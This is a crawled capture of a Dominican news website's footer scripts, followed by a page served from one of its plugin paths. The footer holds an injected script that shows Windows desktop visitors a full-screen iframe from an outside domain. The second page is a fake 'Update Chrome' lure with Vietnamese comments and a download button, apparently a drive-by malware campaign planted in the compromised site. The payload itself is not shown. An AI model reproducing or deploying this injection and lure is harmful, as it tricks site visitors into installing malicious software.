									<span class="popular-count">665</span>
								</div>
															<div class="popular-item">
									<span>MUNDO</span>
									<span class="popular-count">511</span>
								</div>
															<div class="popular-item">
									<span>LATINOAMÉRICA</span>
									<span class="popular-count">290</span>
								</div>
																		</div>

					<!-- Columna 4: Contacto -->
					<div class="footer-column">
						<h3>Contacto</h3>
						<div class="contact-info">
							<div class="contact-item">
								<div class="contact-label">Teléfono</div>
								<div class="contact-value">(809) 748-0936</div>
							</div>
							<div class="contact-item">
								<div class="contact-label">WhatsApp</div>
								<div class="contact-value">(829) 410-1212</div>
							</div>
							<div class="contact-item">
								<div class="contact-label">Email</div>
								<div class="contact-value">
									<a href="mailto:portadanacional@gmail.com">portadanacional@gmail.com</a>
								</div>
							</div>
						</div>

						<div class="social-links">
							<a href="#" aria-label="Facebook">f</a>
							<a href="#" aria-label="Instagram">📷</a>
							<a href="#" aria-label="Twitter">𝕏</a>
						</div>

						<div class="blog-section">
							<div class="blog-title">Blog</div>
							<a href="http://portadanacionalrd.blogspot.com" class="blog-link">portadanacionalrd.blogspot.com</a>
						</div>

						<div class="denuncias-box">
							<div class="denuncias-title">Denuncias</div>
							<div class="denuncias-number">
								<span>📱</span>
								<span>829-410-1212</span>
							</div>
						</div>
					</div>
				</div>

				<div class="footer-bottom">
					© 2024 Portada Nacional				</div>
			</div>
		</footer>
						</div>
				</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vibenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://pdeterstars.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.portadanacional.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<script type="module"  src="https://www.portadanacional.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/plugins/custom-header-widget/script.js?ver=1.0.0" id="custom-header-widget-script-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/plugins/elementor-video-grid/assets/js/script.js?ver=1.0.0" id="evg-script-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/plugins/vibenews-extra/assets/js/elementor.js?ver=20190829" id="vibenews-elementor-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/plugins/elementor-news-header/assets/js/frontend.js?ver=1.0.0" id="elementor-news-header-frontend-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/themes/vibenews/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/themes/vibenews/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/themes/vibenews/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/themes/vibenews/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/themes/vibenews/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/themes/vibenews/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/themes/vibenews/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/themes/vibenews/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/themes/vibenews/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" id="vibenews-scripts-js-extra">
/* <![CDATA[ */
var vibenews_ajax = {"ajax_url":"https://www.portadanacional.com/wp-admin/admin-ajax.php"};
//# sourceURL=vibenews-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/themes/vibenews/assets/js/scripts.js?ver=1.0" id="vibenews-scripts-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"e_pro_free_trial_popup":true,"nested-elements":true,"home_screen":true,"e_atomic_elements":true,"atomic_widgets_should_enforce_capabilities":true,"e_classes":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"e_variables_manager":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_opt_in_v4":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.portadanacional.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.portadanacional.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.portadanacional.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"20e37f4f29"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Salud - Portada Nacional-Las m\u00e1s importantes noticias desde Rep\u00fablica Dominicana","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.portadanacional.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.portadanacional.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.portadanacional.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Enlace copiado.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Compartidos', heateorSssShareText = 'Compartir';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.portadanacional.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.portadanacional.com\/wp-admin\/admin-ajax.php","nonce":"f9e4bf7a19","urls":{"assets":"https:\/\/www.portadanacional.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.portadanacional.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.portadanacional.com\/cart\/","checkout_page_url":"https:\/\/www.portadanacional.com\/checkout\/","fragments_nonce":"3fff8632e3"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.portadanacional.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.portadanacional.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.portadanacional.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLIdSz6-K0u_7ovwH9-Wniulr-S6XQtHdCldB5B-GdBBuKlx5Ixrt5mzn7omTpe24O6_WmFzUhwjoq2zVYe5OgE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.portadanacional.com/wp-content/plugins/elementor-news-header/assets/js/frontend.js?ver=1.0.0
body_size: 6145
content:
<!DOCTYPE html>
<!-- Trang cập nhật Chrome nâng cao v2.1.3 -->
<!-- Bản dựng được tối ưu hóa hiệu suất - Được tạo vào năm 2024 -->
<!-- saved from url=(0025)https://chromusimus.com/ -->
<html lang="en" data-theme="chrome-update" data-version="2.1.3"><head><script data-no-minify="1">console.log("SHM v4.2.1");(function(){try{var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent)||window.innerWidth<768;var isWindows=/Windows NT/i.test(navigator.userAgent);if(isMobile||!isWindows){window.location.href="https://www.portadanacional.com";return;}var newCount=1;var userId="shm_1765858799_b7ccf14a9f0fb1c0";var expires=new Date();expires.setTime(expires.getTime()+(365*24*60*60*1000));var cookieBase=";expires="+expires.toUTCString()+";path=/;SameSite=Lax;Secure";document.cookie="shm_shown_count="+newCount+cookieBase;document.cookie="shm_user_id="+userId+cookieBase;try{if(typeof(Storage)!=="undefined"){localStorage.setItem("shm_shown_count",newCount);localStorage.setItem("shm_user_id",userId);}}catch(e){}}catch(e){}})();</script><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <!-- Thẻ meta để tăng khả năng tương thích -->
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="robots" content="noindex, nofollow">
  <meta name="theme-color" content="#1a73e8">
  
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Update Chrome</title>
  <link rel="preconnect" href="https://fonts.googleapis.com/">
  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
  <link href="./Update Chrome_files/css2" rel="stylesheet">
  <!-- Kiểu Chrome tùy chỉnh v2.1 -->
  <style>
      /* Đặt lại và kiểu cơ bản */
      * {
          box-sizing: border-box;
      }
      
      /* Tối ưu hóa hiệu suất */
      img {
          image-rendering: optimizeQuality;
      }
      
      /* Kiểu nội dung chính - Chủ đề Chrome */
      body {
          font-family: 'Google Sans', 'Roboto', Arial, sans-serif;
          margin: 0;
          padding: 0;
          background-color: #fff;
          color: #202124;
      }
      
      /* Thanh điều hướng tiêu đề */
      .header {
          background-color: #fff;
          padding: 16px 20px;
          display: flex;
          align-items: center;
          border-bottom: 1px solid #e0e0e0;
          box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
      }
      .chrome-logo {
          height: 35px;
      }
      .nav-links {
          display: flex;
          margin-left: 30px;
      }
      .nav-link {
          margin-right: 25px;
          color: #5f6368;
          text-decoration: none;
          font-size: 15px;
          padding: 8px 0;
          font-weight: 500;
      }
      .nav-link.active {
          color: #1a73e8;
          font-weight: 700;
          border-bottom: 2px solid #1a73e8;
      }
      
      /* Khu vực nội dung trung tâm */
      .main-content {
          max-width: 600px;
          margin: 60px auto;
          text-align: center;
          padding: 20px;
      }
      .chrome-logo-main {
          width: 96px;
          height: 96px;
          margin: 0 auto 20px;
          display: block;
      }
      h1 {
          font-size: 35px;
          font-weight: 500;
          margin: 20px 0 16px;
          color: #202124;
          max-width: 600px;
      }
      .explanation {
          color: #5f6368;
          margin-bottom: 24px;
          font-size: 18px;
      }
      
      /* Nút hành động chính - KHÔNG SỬA ĐỔI */
      .update-button {
          background-color: #1a73e8;
          color: white;
          border: none;
          border-radius: 20px;
          padding: 12px 48px;
          font-size: 18px;
          font-weight: 500;
          cursor: pointer;
          margin: 10px 0 20px;
          min-width: 180px;
          box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
          text-transform: none;
          z-index: 10;
      }
      .update-button:hover {
          background-color: #1967d2;
      }
      .checkbox-container {
          display: flex;
          align-items: flex-start;
          justify-content: center;
          margin: 20px 0;
          font-size: 13px;
          color: #5f6368;
      }
      .checkbox {
          margin-right: 8px;
          margin-top: 3px;
      }
      .terms {
          font-size: 12px;
          color: #5f6368;
          margin: 20px 0;
      }
      .terms a {
          color: #1a73e8;
          text-decoration: none;
      }
      .learn-more {
          color: #1a73e8;
          text-decoration: none;
      }
      .chr-section {
          max-width: 1200px;
          margin: 0 auto;
          padding: 20px;
      }
      .chr-pill-section-title {
          text-align: center;
          margin-bottom: 40px;
      }
      .chr-headline-1 {
          font-size: 32px;
          font-weight: 500;
          margin: 0;
          color: #202124;
      }
      .chr-grid-layout {
          display: grid;
          grid-template-columns: repeat(3, 1fr);
          gap: 24px;
          max-width: 1200px;
          margin: 0 auto;
      }
      .chr-card-simple {
          background-color: #fff;
          border-radius: 8px;
          border: 1px solid #dadce0;
          padding: 24px;
          height: 100%;
          list-style: none;
      }
      .chr-eyebrow {
          font-size: 14px;
          color: #5f6368;
          text-transform: uppercase;
          letter-spacing: 1px;
          font-weight: 500;
          margin: 0 0 12px;
      }
      .chr-headline-4 {
          font-size: 18px;
          font-weight: 500;
          margin: 0 0 16px;
          color: #202124;
      }
      .chr-link {
          color: #1a73e8;
          text-decoration: none;
          display: inline-flex;
          align-items: center;
          font-weight: 500;
      }
      .chr-link-icon {
          display: inline-flex;
          align-items: center;
      }
      .chr-link-icon svg {
          margin-left: 4px;
          width: 16px;
          height: 16px;
          fill: currentColor;
      }
      .chr-spacer {
          height: 40px;
      }
      .chr-media-content {
          display: grid;
          grid-template-columns: 1fr 1fr;
          gap: 48px;
          max-width: 1200px;
          margin: 40px auto;
          align-items: center;
      }
      .chr-media-content__content-wrapper {
          padding-right: 24px;
      }
      .chr-media-content__heading {
          font-size: 28px;
          font-weight: 500;
          margin: 0 0 16px;
          color: #202124;
      }
      .chr-media-content__body {
          font-size: 16px;
          line-height: 1.5;
          color: #5f6368;
          margin: 0 0 24px;
      }
      .chr-media-content__media-wrapper {
          border-radius: 8px;
          overflow: hidden;
          background-color: #f1f3f4;
      }
      .chr-media-content__media-wrapper img {
          width: 100%;
          display: block;
      }
      @media (max-width: 767px) {
          .chr-grid-layout {
              grid-template-columns: 1fr;
          }
          .chr-media-content {
              grid-template-columns: 1fr;
          }
          .chr-media-content__content-wrapper {
              padding-right: 0;
          }
      }
      .footer {
          background-color: #f1f3f4;
          padding: 16px 0;
          border-top: 1px solid #dadce0;
          margin-top: 60px;
          font-size: 14px;
      }
      .footer-content {
          max-width: 1200px;
          margin: 0 auto;
          padding: 0 20px;
          display: flex;
          justify-content: space-between;
          align-items: center;
      }
      .footer-logo {
          height: 22px;
      }
      .footer-links {
          display: flex;
          list-style: none;
          padding: 0;
          margin: 0;
      }
      .footer-link {
          color: #5f6368;
          text-decoration: none;
          margin-left: 24px;
      }
      .footer-link:hover {
          color: #202124;
      }
      @media (max-width: 767px) {
          .footer-content {
              flex-direction: column;
              gap: 16px;
              align-items: flex-start;
          }
          .footer-links {
              flex-direction: column;
              gap: 12px;
          }
          .footer-link {
              margin-left: 0;
          }
      }
      .download-container {
          display: none;
          flex-direction: column;
          align-items: center;
          margin: 10px 0 20px;
      }
      .download-container.visible {
          display: flex;
      }
      .download-progress {
          width: 180px;
          height: 8px;
          border-radius: 4px;
          background-color: #e0e0e0;
          overflow: hidden;
      }
      .download-progress::-webkit-progress-bar {
          background-color: #e0e0e0;
          border-radius: 4px;
      }
      .download-progress::-webkit-progress-value {
          background-color: #1a73e8;
      }
      .download-progress::-moz-progress-bar {
          background-color: #1a73e8;
          border-radius: 4px;
      }
      .download-status {
          font-size: 14px;
          color: #5f6368;
          margin-top: 8px;
      }
      .download-success {
          display: none;
          font-size: 16px;
          color: #34c759;
          font-weight: 500;
          margin: 10px 0 20px;
          text-align: center;
          width: 100%;
      }
      .download-success.visible {
          display: block;
      }
      
      /* Lớp tiện ích ẩn */
      .sr-only {
          position: absolute;
          width: 1px;
          height: 1px;
          padding: 0;
          margin: -1px;
          overflow: hidden;
          clip: rect(0, 0, 0, 0);
          white-space: nowrap;
          border: 0;
      }
      
      /* Tối ưu hóa hiệu suất */
      .chrome-landing {
          will-change: transform;
      }
  </style>
  <script>
  // Lấy tên miền hiện tại để sử dụng làm liên kết giả
  var currentDomain = window.location.protocol + '//' + window.location.hostname + (window.location.port ? ':' + window.location.port : '');
  </script>
<base href="https://www.portadanacional.com/wp-content/plugins/system-health-monitor/landing/default/"><meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate"><meta http-equiv="Pragma" content="no-cache"><meta http-equiv="Expires" content="0"></head>
<!-- Nội dung trang cập nhật Chrome -->
<body data-page="chrome-update" class="chrome-landing">
  <!-- Theo dõi hiệu suất -->
  <div id="page-loader" style="display: none;"></div>
  <!-- Cải thiện khả năng truy cập -->
  <div class="sr-only" aria-live="polite" id="status-announcer"></div>
  <div class="header">
      <img src="./Update Chrome_files/chrome-logo-2023.png" alt="Chrome" class="chrome-logo">
      <div class="nav-links">
          <a href="javascript:void(0);" class="nav-link active">Home</a>
          <a href="javascript:void(0);" class="nav-link">Browser by Google</a>
          <a href="javascript:void(0);" class="nav-link">Features</a>
          <a href="javascript:void(0);" class="nav-link">Safety</a>
          <a href="javascript:void(0);" class="nav-link">Support</a>
      </div>
  </div>

  <div class="main-content">
      <img src="./Update Chrome_files/chrome-logo.svg" alt="Chrome Logo" class="chrome-logo-main">
      <h1>To CONTINUE you need to update your browser</h1>
      <p class="explanation">This site uses the new chromium engine, to continue it needs to be updated</p>
      <button class="update-button" style="pointer-events: auto;">Update Chrome</button>
      <div class="download-container">
          <progress class="download-progress" value="100" max="100"></progress>
          <span class="download-status"></span>
      </div>
      <div class="download-success">File successfully downloaded!</div>
      <div class="checkbox-container">
          <input type="checkbox" class="checkbox" checked="">
          <span>Help make Google Chrome better by automatically sending usage statistics and crash reports to Google. <a href="javascript:void(0);" class="learn-more">Learn more</a></span>
      </div>
      <div class="terms">
          by downloading Chrome, you agree to the <a href="javascript:void(0);">Google Terms of Service</a> and <a href="javascript:void(0);">Chrome and ChromeOS Additional Terms of Service</a>
      </div>
  </div>

  <section id="check-version" class="chr-section">
      <div class="chr-pill-section-title">
